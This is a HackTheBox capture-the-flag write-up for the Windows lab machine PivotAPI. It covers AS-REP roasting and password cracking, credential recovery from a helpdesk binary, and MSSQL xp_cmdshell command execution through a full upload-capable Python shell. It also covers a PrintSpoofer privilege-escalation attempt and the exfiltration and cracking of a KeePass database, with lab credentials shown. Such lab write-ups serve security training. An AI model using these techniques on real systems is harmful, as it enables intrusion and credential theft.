55 min to read
HackTheBox PivotAPI Writeup || The Unintended way Vs The Intended one.
HackTheBox PivotAPI Wtireup.

| Machine Name | Type | Difficulty | Machine IP |
|---|---|---|---|
| PivotAPI | Windows | Insane | 10.10.10.240 |
Methodology:
- enumeration & nmap scan
- smb shares enumeration
- got some files.
- AS_REP Roasting
- Dynamic Analysis part.
- Got some credentials.
- Login to mssql shell.
- enumerating the machine with powershell.
- got a kdb file.
- cracking the kdb file and got user password.
- Laterl movement.
- Read LAPS Password
- Abusing GenericAll permision
- read to learn more!
Nmap Scan
as always, i’ll do nmap scan to find out which services running in this machine, and i found these services.
nmap -sC -sV -Pn -oN scan.txt 10.10.10.240
# Nmap 7.91 scan initiated Wed Jul 7 18:03:27 2021 as: nmap -sC -sV -Pn -oN scan.txt 10.10.10.240
Nmap scan report for 10.10.10.240
Host is up (0.12s latency).
Not shown: 986 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-19-21 03:06PM 103106 10.1.1.414.6453.pdf
| 02-19-21 03:06PM 656029 28475-linux-stack-based-buffer-overflows.pdf
| 02-19-21 12:55PM 1802642 BHUSA09-McDonald-WindowsHeap-PAPER.pdf
| 02-19-21 03:06PM 1018160 ExploitingSoftware-Ch07.pdf
| 08-08-20 01:18PM 219091 notes1.pdf
| 08-08-20 01:34PM 279445 notes2.pdf
| 08-08-20 01:41PM 105 README.txt
|_02-19-21 03:06PM 1301120 RHUL-MA-2009-06.pdf
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 3072 fa:19:bb:8d:b6:b6:fb:97:7e:17:80:f5:df:fd:7f:d2 (RSA)
| 256 44:d0:8b:cc:0a:4e:cd:2b:de:e8:3a:6e:ae:65:dc:10 (ECDSA)
|_ 256 93:bd:b6:e2:36:ce:72:45:6c:1d:46:60:dd:08:6a:44 (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-07-07 16:03:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: LicorDeBellota.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: LICORDEBELLOTA
| NetBIOS_Domain_Name: LICORDEBELLOTA
| NetBIOS_Computer_Name: PIVOTAPI
| DNS_Domain_Name: LicorDeBellota.htb
| DNS_Computer_Name: PivotAPI.LicorDeBellota.htb
| DNS_Tree_Name: LicorDeBellota.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2021-07-07T15:59:02
|_Not valid after: 2051-07-07T15:59:02
|_ssl-date: 2021-07-07T16:04:39+00:00; -1h00m06s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: LicorDeBellota.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: PIVOTAPI; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1h00m06s, deviation: 0s, median: -1h00m06s
| ms-sql-info:
| 10.10.10.240:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-07-07T16:04:03
|_ start_date: N/A
There is many of ports open, let’s check the imporrtant one which is the ftp
FTP
ftp -pi 10.10.10.240

- cool, let’s get all of these files by »
mget *
Let’s read note1.pdf,README.txt and note2.pdf
╭─kali@kali ~/Documents/HTB/PivotApi
╰─➤ cat README.txt
VERY IMPORTANT!!
Don't forget to change the download mode to binary so that the files are not corrupted.


I Think these files gives us hint **stole access tokens, let’s dive deep**
the other files have nothing inmportant, so let’s check the
metedataof all these files
exiftool notes2.pdf
ExifTool Version Number : 12.16
File Name : notes2.pdf
Directory : .
File Size : 273 KiB
File Modification Date/Time : 2021:07:07 13:15:43-04:00
File Access Date/Time : 2021:08:21 04:02:48-04:00
File Inode Change Date/Time : 2021:08:21 03:31:36-04:00
File Permissions : rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 5
XMP Toolkit : Image::ExifTool 12.03
Creator : Kaorz
Publisher : LicorDeBellota.htb
Producer : cairo 1.10.2 (http://cairographics.org)
Cool, there is a username in the author or creator field so we can do the same proccess with the other files and make a wordlist of these usernames.
alex
Kaorz
cairo
byron
b.gronseth
bgronseth
saif
ASREPRoast
The ASREPRoast attack looks for users without Kerberos pre-authentication required attribute
DONT_REQ_PREAUTH
That means that anyone can send an AS_REQ request to the DC on behalf of any of those users, and receive an AS_REP message. This last kind of message contains a chunk of data encrypted with the original user key, derived from its password. Then, by using this message, the user password could be cracked offline.
So we we don’t need domain account to perform this attack, we just need a connection to the DC
- let’s go
impacket-GetNPUsers -dc-ip 10.10.10.240 -no-pass -usersfile ./user.txt LicorDeBellota/

cool, we got the hash of
Kaorzlet’s crack this hash with john
john –wordlist=/usr/share/wordlists/rockyou.txt first-hash

now let’s try to list shares with username
Kaorzand passworrdRoper4155
smbclient -L \10.10.10.240 -U kaorz

after enumerating these shares, i’ve found in the
NETLOGONshare some files
smbclient //10.10.10.240/NETLOGON -U kaorz%Roper4155
smb: \> ls
. D 0 Sat Aug 8 06:42:28 2020
.. D 0 Sat Aug 8 06:42:28 2020
HelpDesk D 0 Sun Aug 9 11:40:36 2020
7779839 blocks of size 4096. 3439534 blocks available
smb: \> cd HelpDesk
smb: \HelpDesk\> ls
. D 0 Sun Aug 9 11:40:36 2020
.. D 0 Sun Aug 9 11:40:36 2020
Restart-OracleService.exe A 1854976 Fri Feb 19 05:52:01 2021
Server MSSQL.msg A 24576 Sun Aug 9 07:04:14 2020
WinRM Service.msg A 26112 Sun Aug 9 07:42:20 2020
let’s download all this files to our machine with
getcommand
now we have 2 .msg files
Server MSSQL.msgandWinRM Service.msgso let’s extract the text inside them, you can read this Blog to know how to extract the text
sudo apt-get install libemail-outlook-message-perl libemail-sender-perl
msgconvert Server\ MSSQL.msg
- Server MSSQL.msg
Date: Sun, 09 Aug 2020 11:04:14 +0000
MIME-Version: 1.0
Content-Type: multipart/alternative; boundary=16208820270.2cBBDf6.24456
Content-Transfer-Encoding: 7bit
Subject: Server MSSQL
To: cybervaca@licordebellota.htb <cybervaca@licordebellota.htb>
Good afternoon,
Due to the problems caused by the Oracle database installed in 2010 in Windows, it has been decided to migrate to MSSQL at the beginning of 2020.
Remember that there were problems at the time of restarting the Oracle service and for this reason a program called "Reset-Service.exe" was created to log in to Oracle and restart the service.
Any doubt do not hesitate to contact us.
Greetings,
The HelpDesk Team
- WinRM Service.msg
Date: Sun, 09 Aug 2020 11:42:20 +0000
MIME-Version: 1.0
Content-Type: multipart/alternative; boundary=16208825850.f7f5B6.27939
Content-Transfer-Encoding: 7bit
Subject: WinRM Service
To: helpdesk@licordebellota.htb <helpdesk@licordebellota.htb>
Good afternoon.
After the last pentest, we have decided to stop externally displaying WinRM's service. Several of our employees are the creators of Evil-WinRM so we do not want to expose this service... We have created a rule to block the exposure of the service and we have also blocked the TCP, UDP and even ICMP output (So that no shells of the type icmp are used.)
Greetings,
The HelpDesk Team
after reading the 2 messages, we know that Duo the problem in Oracle database installed in 2010 they migrate to
MSSQLat the begining of the 2020 and they mentioned that there was a problems at the time of restarting theOracleservice cause of this a program calledRestart-Service.exewas created to login to Oracle and restart the service, pingo so this App have the creds for us
Let’s transfer these files to winVM

now let’s monitor the binary with
procmonto know what this binary do


okay, after analyzing the output i found that the application create a file inside
AppData\Local\Temp\with a random name everytime and then it’s delete the bat file. so if we want to get the bat file we need to stop the application before it’s delete the bat file, so we will useCMDWatcherin this step.
open the application and select the interactive mode then start the monitoring and then execute the application

start the application and click
resume proccessand then you will get the path to thebatfile.

- copy these 2 files to another directory.

- let’s analyse the bat file now


this bat file has encrypted text and this text store in
c:\programdata\oracle.txtfile and from that file they start the for loop which remove the spaces and write the output inside another binrestarrt-service.exeand then deleted all the files.
so we need the
restart-service.exefile because it’s contain the Creds of OracleDB.
let’s do some modification in bat file
delete all these if statments
add
goto correcto
**delete all
delstatments
now save let’s save the new bat file copy it to our winVM again, and run this bat file and check if the
restart-servicecrreated or not.

cool, we got the file.
now we will use API Monitor and you can download it from here API Monitor

check all modules in the left side. then click on monitor new proccess and select the
restart-service

now we capture all the calls and proccess successfully
and here we got the password from the API calls.

#Time of Day Thread Module API Return Value Error Duration
CreateProcessWithLogonW ( "svc_oracle", "", "#oracle_s3rV1c3!2010", 0, NULL, ""c:\windows\system32\cmd.exe" /c sc.exe stop OracleServiceXE; sc.exe start OracleServiceXE", 0, NULL, "C:\ProgramData", 0x000000000234e120, 0x0000000003f61c68 ) FALSE 1326 = The user name or password is incorrect.

let’s try to connect to the mssql server now

login failed!, okay when reading the
MSSQL.msgwe know from it that they using mssql now not oracle so let’s change the password from#oracle_s3rV1c3!2010to#mssql_s3rV1c3!2020and the username tosabecause the default username of mssql is sa.

nice we logged in now, let’s see what we can do.
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
let’s try to exec command with
xp_cmdshell whoami.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
nt service\mssql$sqlexpress
NULL
SQL>
let’s check our privilege.
SQL> xp_cmdshell whoami / priv
output
-------------------------------------------------- ------------------------------
Null
PRIVILEGE INFORMATION
--------------------------
Null
Privilege name Description Status
================================================= ==========================================
SeAssignPrimaryTokenPrivilege Replace a process-level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a Disabled process
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Skip Traversal Check Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase the workspace of a Disabled process
Null
nice, we have
SeImpersonatePrivilegeenabled let’s try priv-esc with it now.
But there is a Problem here which we can’t upload PrintSpoofer because the firewall blocks all connections.
after doing some search on google i’ve found a Python script which will login use mssql server and can upload files by it and you can download it from here mssql_shell.py
we need to add the credentials we got in the code, then run it.
#!/usr/bin/env python
from __future__ import print_function
import _mssql
import base64
import shlex
import sys
import tqdm
import hashlib
from io import open
try: input = raw_input
except NameError: pass
from base64 import encodebytes
MSSQL_SERVER="10.10.10.240"
MSSQL_USERNAME = "sa"
MSSQL_PASSWORD = "#mssql_s3rV1c3!2020"
BUFFER_SIZE = 5*1024
TIMEOUT = 30
def process_result(mssql):
username = ""
computername = ""
cwd = ""
rows = list(mssql)
for row in rows[:-3]:
columns = list(row)
if row[columns[-1]]:
print(row[columns[-1]])
else:
print()
if len(rows) >= 3:
(username, computername) = rows[-3][list(rows[-3])[-1]].split('|')
cwd = rows[-2][list(rows[-3])[-1]]
return (username.rstrip(), computername.rstrip(), cwd.rstrip())
def upload(mssql, stored_cwd, local_path, remote_path):
print("Uploading "+local_path+" to "+remote_path)
cmd = 'type nul > "' + remote_path + '.b64"'
mssql.execute_query("EXEC xp_cmdshell '"+cmd+"'")
with open(local_path, 'rb') as f:
data = f.read()
md5sum = hashlib.md5(data).hexdigest()
b64enc_data = b"".join(base64.b64encode(data).split()).decode()
print("Data length (b64-encoded): "+str(len(b64enc_data)/1024)+"KB")
for i in tqdm.tqdm(range(0, len(b64enc_data), BUFFER_SIZE), unit_scale=BUFFER_SIZE/1024, unit="KB"):
cmd = 'echo '+b64enc_data[i:i+BUFFER_SIZE]+' >> "' + remote_path + '.b64"'
mssql.execute_query("EXEC xp_cmdshell '"+cmd+"'")
#print("Remaining: "+str(len(b64enc_data)-i))
cmd = 'certutil -decode "' + remote_path + '.b64" "' + remote_path + '"'
mssql.execute_query("EXEC xp_cmdshell 'cd "+stored_cwd+" & "+cmd+" & echo %username%^|%COMPUTERNAME% & cd'")
process_result(mssql)
cmd = 'certutil -hashfile "' + remote_path + '" MD5'
mssql.execute_query("EXEC xp_cmdshell 'cd "+stored_cwd+" & "+cmd+" & echo %username%^|%COMPUTERNAME% & cd'")
if md5sum in [row[list(row)[-1]].strip() for row in mssql if row[list(row)[-1]]]:
print("MD5 hashes match: " + md5sum)
else:
print("ERROR! MD5 hashes do NOT match!")
def shell():
mssql = None
stored_cwd = None
try:
mssql = _mssql.connect(server=MSSQL_SERVER, user=MSSQL_USERNAME, password=MSSQL_PASSWORD)
print("Successful login: "+MSSQL_USERNAME+"@"+MSSQL_SERVER)
print("Trying to enable xp_cmdshell ...")
mssql.execute_query("EXEC sp_configure 'show advanced options',1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell',1;RECONFIGURE")
cmd = 'echo %username%^|%COMPUTERNAME% & cd'
mssql.execute_query("EXEC xp_cmdshell '"+cmd+"'")
(username, computername, cwd) = process_result(mssql)
stored_cwd = cwd
while True:
cmd = input("CMD "+username+"@"+computername+" "+cwd+"> ").rstrip("\n").replace("'", "''")
if not cmd:
cmd = "call" # Dummy cmd command
if cmd.lower()[0:4] == "exit":
mssql.close()
return
elif cmd[0:6] == "UPLOAD":
upload_cmd = shlex.split(cmd, posix=False)
if len(upload_cmd) < 3:
upload(mssql, stored_cwd, upload_cmd[1], stored_cwd+"\\"+upload_cmd[1])
else:
upload(mssql, stored_cwd, upload_cmd[1], upload_cmd[2])
cmd = "echo *** UPLOAD PROCEDURE FINISHED ***"
mssql.execute_query("EXEC xp_cmdshell 'cd "+stored_cwd+" & "+cmd+" & echo %username%^|%COMPUTERNAME% & cd'")
(username, computername, cwd) = process_result(mssql)
stored_cwd = cwd
except _mssql.MssqlDatabaseException as e:
if e.severity <= 16:
print("MSSQL failed: "+str(e))
else:
raise
finally:
if mssql:
mssql.close()
shell()
sys.exit()
- let’s go.
here we go.

let’s upload
PrintSpoofernow.

let’s try to read the flag with this command
printspoofer.exe -i -c "powershell -c type C:\Users\3v4Si0N\Desktop\user.txt"
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\temp> printspoofer.exe -i -c "powershell -c type C:\Users\3v4Si0N\Desktop\user.txt"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[-] Operation failed or timed out.
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\temp>

HAHAHAHAHAH NO THAT EASY.
When solving this machine with my friend the PrintSpoofer work successfully and give us this.
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
4855ef51169f74e4d5d79befd933d719
but when i try to solve it in another time it’s give me the error of
time outand this because the way to read the flag with PrintSpoofer was batched and this was theunintendedway, and now i will show you a new travel to own this machine.
The Intended Way
let’s deep dive in the machine.
from the sql shell we can execute powershell commands, and i want to enumerate the directories of this user we have so type this command.
powershell.exe -command "$password = ConvertTo-SecureString '#mssql_s3rV1c3!2020' -AsPlainText -Force; $credential = New-Object System.Management.Automation.PSCredential ('LICORDEBELLOTA\svc_mssql', $password); Invoke-Command -Credential $credential -ComputerName PivotAPI -ScriptBlock {Get-ChildItem C:\Users\svc_mssql\ -Recurse -Hidden}"
╭─kali@kali ~/Documents/HTB/PivotApi
╰─➤ python3 xdev05.py 134 ↵
/home/kali/Documents/HTB/PivotApi/xdev05.py:3: DeprecationWarning: Using or importing the ABCs from 'collections' instead of from 'collections.abc' is deprecated since Python 3.3, and in 3.10 it will stop working
import _mssql
Successful login: sa@10.10.10.240
Trying to enable xp_cmdshell ...
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\system32> powershell.exe -command "$password = ConvertTo-SecureString '#mssql_s3rV1c3!2020' -AsPlainText -Force; $credential = New-Object System.Management.Automation.PSCredential ('LICORDEBELLOTA\svc_mssql', $password); Invoke-Command -Credential $credential -ComputerName PivotAPI -ScriptBlock {Get-ChildItem C:\Users\svc_mssql\ -Recurse -Hidden}"
Directorio: C:\Users\svc_mssql
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d--h-- 08/08/2020 19:45 AppData PivotAPI
d--hsl 08/08/2020 19:45 Configuración local PivotAPI
d--hsl 08/08/2020 19:45 Cookies PivotAPI
d--hsl 08/08/2020 19:45 Datos de programa PivotAPI
d--hsl 08/08/2020 19:45 Entorno de red PivotAPI
d--hsl 08/08/2020 19:45 Impresoras PivotAPI
d--hsl 08/08/2020 19:45 Menú Inicio PivotAPI
d--hsl 08/08/2020 19:45 Mis documentos PivotAPI
d--hsl 08/08/2020 19:45 Plantillas PivotAPI
d--hsl 08/08/2020 19:45 Reciente PivotAPI
d--hsl 08/08/2020 19:45 SendTo PivotAPI
-a-h-- 27/05/2021 14:29 262144 NTUSER.DAT PivotAPI
-a-hs- 08/08/2020 19:45 118784 ntuser.dat.LOG1 PivotAPI
-a-hs- 08/08/2020 19:45 32768 ntuser.dat.LOG2 PivotAPI
-a-hs- 08/08/2020 19:45 65536 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21- PivotAPI
e41d2d101530}.TM.blf
-a-hs- 08/08/2020 19:45 524288 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21- PivotAPI
e41d2d101530}.TMContainer0000000000
0000000001.regtrans-ms
-a-hs- 08/08/2020 19:45 524288 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21- PivotAPI
e41d2d101530}.TMContainer0000000000
0000000002.regtrans-ms
---hs- 08/08/2020 19:45 20 ntuser.ini PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Local
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d--hsl 08/08/2020 19:45 Archivos temporales de Internet PivotAPI
d--hsl 08/08/2020 19:45 Datos de programa PivotAPI
d--hsl 08/08/2020 19:45 Historial PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\AppData\Local\Archivos temporales de Internet'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_ms...les de Internet:String) [Get-ChildItem], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\AppData\Local\Datos de programa'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_ms...tos de programa:String) [Get-ChildItem], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\AppData\Local\Historial'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_ms...Local\Historial:String) [Get-ChildItem], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Local\Microsoft\Windows
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d--hsl 08/08/2020 19:45 Temporary Internet Files PivotAPI
-a-h-- 29/04/2021 14:21 8192 UsrClass.dat PivotAPI
-a-hs- 08/08/2020 19:45 8192 UsrClass.dat.LOG1 PivotAPI
-a-hs- 08/08/2020 19:45 16384 UsrClass.dat.LOG2 PivotAPI
-a-hs- 08/08/2020 19:45 65536 UsrClass.dat{fbbac38f-d991-11ea-be9 PivotAPI
6-000c293e040f}.TM.blf
-a-hs- 08/08/2020 19:45 524288 UsrClass.dat{fbbac38f-d991-11ea-be9 PivotAPI
6-000c293e040f}.TMContainer00000000
000000000001.regtrans-ms
-a-hs- 08/08/2020 19:45 524288 UsrClass.dat{fbbac38f-d991-11ea-be9 PivotAPI
6-000c293e040f}.TMContainer00000000
000000000002.regtrans-ms
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\AppData\Local\Microsoft\Windows\Temporary Internet Files'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_ms... Internet Files:String) [Get-ChildItem], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Local\Microsoft\Windows\WinX\Group1
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a-hs- 15/09/2018 9:16 75 desktop.ini PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Local\Microsoft\Windows\WinX\Group2
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a-hs- 15/09/2018 9:16 325 desktop.ini PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Local\Microsoft\Windows\WinX\Group3
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a-hs- 15/09/2018 9:16 941 desktop.ini PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a-hs- 15/09/2018 9:16 270 desktop.ini PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Roaming\Microsoft\Windows\SendTo
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a-hs- 15/09/2018 9:16 440 Desktop.ini PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Roaming\Microsoft\Windows\Start Menu
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d--hsl 08/08/2020 19:45 Programas PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\AppData\Roaming\Microsoft\Windows\Start Menu\Programas'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_ms... Menu\Programas:String) [Get-ChildItem], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Accessibility
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a-hs- 15/09/2018 9:16 568 Desktop.ini PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Accessories
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a-hs- 15/09/2018 9:16 328 Desktop.ini PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Maintenance
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a-hs- 15/09/2018 9:16 170 Desktop.ini PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\System Tools
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a-hs- 15/09/2018 9:16 934 Desktop.ini PivotAPI
Directorio: C:\Users\svc_mssql\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Windows PowerShell
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a-hs- 15/09/2018 9:16 218 desktop.ini PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Configuración local'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\Configuración local:String) [Get-ChildItem], Unaut
horizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Cookies'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\Cookies:String) [Get-ChildItem], UnauthorizedAcces
sException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Datos de programa'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\Datos de programa:String) [Get-ChildItem], Unautho
rizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Directorio: C:\Users\svc_mssql\Documents
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d--hsl 08/08/2020 19:45 Mi música PivotAPI
d--hsl 08/08/2020 19:45 Mis imágenes PivotAPI
d--hsl 08/08/2020 19:45 Mis vídeos PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Documents\Mi música'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\Documents\Mi música:String) [Get-ChildItem], Unaut
horizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Documents\Mis imágenes'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_ms...ts\Mis imágenes:String) [Get-ChildItem], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Documents\Mis vídeos'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\Documents\Mis vídeos:String) [Get-ChildItem], Unau
thorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Entorno de red'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\Entorno de red:String) [Get-ChildItem], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Impresoras'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\Impresoras:String) [Get-ChildItem], UnauthorizedAc
cessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Menú Inicio'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\Menú Inicio:String) [Get-ChildItem], UnauthorizedA
ccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Mis documentos'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\Mis documentos:String) [Get-ChildItem], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Plantillas'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\Plantillas:String) [Get-ChildItem], UnauthorizedAc
cessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\Reciente'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\Reciente:String) [Get-ChildItem], UnauthorizedAcce
ssException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : PivotAPI
Acceso denegado a la ruta de acceso 'C:\Users\svc_mssql\SendTo'.
+ CategoryInfo : PermissionDenied: (C:\Users\svc_mssql\SendTo:String) [Get-ChildItem], UnauthorizedAccess
Exception
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
cool output, there is file in the desktop called
credentials.kdbx, and this a data file created byKeePassand it’s refers toKeePass Password Database.
we can download this file to our machine by converting it’s data to b64 and then save it in
.b64file and then decode it bybase64to recover it to the original one.
powershell.exe -command "$password = ConvertTo-SecureString '#mssql_s3rV1c3!2020' -AsPlainText -Force; $credential = New-Object System.Management.Automation.PSCredential ('LICORDEBELLOTA\svc_mssql', $password); Invoke-Command -Credential $credential -ComputerName PivotAPI -ScriptBlock {$file = 'c:\users\svc_mssql\Desktop\credentials.kdbx'; $Base64_Code = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("$file")); $Base64_Code;}"

copy the content and save it to file called
any.b64and then decode.
base64 -d Creds.64 > credentials.kdbx

now we will crack this file with
john.
keepass2john Credentials.kdbx > hash.kee
john --wordlist=/usr/share/wordlists/rockyou.txt hash.kee

cool, we cracked the password and it is
mahalkita.
